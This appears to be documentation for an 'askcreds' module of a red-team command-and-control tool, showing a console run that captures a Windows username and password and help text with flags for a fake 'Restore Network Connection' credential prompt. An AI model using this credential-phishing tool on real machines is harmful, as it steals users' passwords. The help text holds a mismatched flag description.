 default [054e0b5a]> askcreds
default [054e0b5a]>
[i] [054e0b5aacbf3657d92f77853df5aa74.8] run task bof:
[*] [054e0b5aacbf3657d92f77853df5aa74.8] task finish (1/1),
[+] Username: DESKTOP-FA9N9J6\admin
[+] Password: demo123
default [054e0b5a]> askcreds -h
askcreds
OPSEC: 9
ATT&CK: T1003 https://attack.mitre.org/techniques/T1003
## Description:
Prompt for credentials
## Usage:
askcreds [flags]
## Flags:
• --note: note to display (default: Please verify your Windows user credentials
to proceed )
• --prompt: prompt to display (default: Restore Network Connection )
• --wait_time: password to dump credentials for (default: 30 )
### Common Arguments
• -h, --help: print help (default: false )
• -f, --output_file: output file (default: ``)